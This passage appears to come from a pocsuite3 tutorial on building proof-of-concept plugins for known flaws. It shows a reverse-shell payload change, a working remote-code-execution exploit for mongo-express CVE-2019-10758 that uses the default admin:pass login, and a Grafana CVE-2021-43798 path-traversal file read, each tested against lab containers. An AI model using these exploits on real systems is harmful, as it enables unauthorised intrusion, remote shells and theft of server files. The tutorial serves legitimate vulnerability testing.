
Shell mode does not work with bash payload, so use Python instead. It should be noted that because there are some special characters in the payload, it needs to be analyzed in combination with the specific situation of the vulnerability, such as using base64 encoding to bypass the restriction.
def _shell(self):
try:
- self._exploit(REVERSE_PAYLOAD.BASH.format(get_listener_ip(), get_listener_port()))
+ self._exploit(REVERSE_PAYLOAD.PYTHON.format(get_listener_ip(), get_listener_port()))
except Exception:
passshell mode ok:

5.4 mongo-express authentication remote code execution vulnerability(CVE-2019-10758)
Vulnerability details:mongo-express remote code execution vulnerability(CVE-2019-10758)
Mongo-express is an open source MongoDB Web management interface based on Node.js and express. mongo-express <= 0.53.0 has an authentication remote code execution vulnerability. If the attacker can log in successfully, or the target server does not modify the default account password(admin:pass), then any node.js code can be executed.
Use pocsuite --new to generate templates. Because the vulnerability is not echoed, we use DNSLog services such as CEye or Interactsh to assist in verification.
Interactsh is a DNSLog tool developed by projectdiscovery, a well-known open source software organization. As long as you have a domain name, you can quickly build your own oob services. There are also some publicly available online, such as: interact.sh, oast.pro, oast.live, oast.site, oast.online, oast.fun, oast.me.
Generate template:
→pocsuite --new
...
-----
Seebug ssvid (eg, 99335) [0]: 98116
PoC author (eg, Seebug) []: Seebug
Vulnerability disclosure date (eg, 2021-8-18) [2022-7-11]: 2020-01-03
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-98116]:
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2019-10758
Vendor name (eg, Fortinet) []:
Product or component name (eg, FortiWeb) []: mongo-express
Affected version (eg, <=6.4.0) []: <=0.53.0
Vendor homepage (eg, https://www.fortinet.com) []: https://github.com/mongo-express/mongo-express
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 1
Authentication Required (eg, yes) [no]: yes
Can we get result of command (eg, yes) [no]: no
Out-of-band server to use (eg, interactsh) [ceye]: interactsh
...Simply modify the template according to the details of the vulnerability:
def _options(self):
o = OrderedDict()
- o['user'] = OptString('', description='The username to authenticate as', require=True)
- o['pwd'] = OptString('', description='The password for the username', require=True)
+ o['user'] = OptString('admin', description='The username to authenticate as', require=True)
+ o['pwd'] = OptString('pass', description='The password for the username', require=True)
o['cmd'] = OptString('uname -a', description='The command to execute')
return o
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='mongo-express='):
return False
user = self.get_option('user')
pwd = self.get_option('pwd')
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
+ payload = (
+ 'document=this.constructor.constructor("return process")().'
+ f'mainModule.require("child_process").execSync("{param}")'
+ )
+ res = requests.post(f'{self.url}/checkValid', headers=headers, data=payload, auth=(user, pwd))
logger.debug(res.text)
return res.textSet cyber range:https://github.com/vulhub/vulhub/tree/master/mongo-express/CVE-2019-10758
Vulnerability verification, through the command line parameter --user admin --pwd pass --oob-server interact.sh specifies the user name, password, and DNSLog service address to be used, or it can be left unspecified and the default value is used.

5.5 Grafana Unauthorized arbitrary file reading vulnerability(CVE-2021-43798)
Vulnerability details:Grafana file reading vulnerability analysis and summary(CVE-2021-43798)
Grafana is a cross-platform, open source data visualization web application platform. Grafana v8.0.0-beta1 to v8.3.0 has an unauthorized arbitrary file reading vulnerability.
Generate template:
→pocsuite --new
...
-----
Seebug ssvid (eg, 99335) [0]: 99398
PoC author (eg, Seebug) []: Seebug
Vulnerability disclosure date (eg, 2021-8-18) [2022-07-11]: 2021-12-07
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-99398]:
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2021-43798
Vendor name (eg, Fortinet) []:
Product or component name (eg, FortiWeb) []: Grafana
Affected version (eg, <=6.4.0) []: <=8.3.0
Vendor homepage (eg, https://www.fortinet.com) []: https://grafana.com
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 0
Authentication Required (eg, yes) [no]: no
...Modify the_exploit method based on the disclosed vulnerability details:
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='Grafana', allow_redirects=True):
return False
- headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
+ res = requests.get(f'{self.url}/public/plugins/grafana/../../../../../../../..{param}')
logger.debug(res.text)
return res.textSet cyber range:docker run -it --rm -p 3000:3000 pocsuite3/cve-2021-43798
verify mode effects:
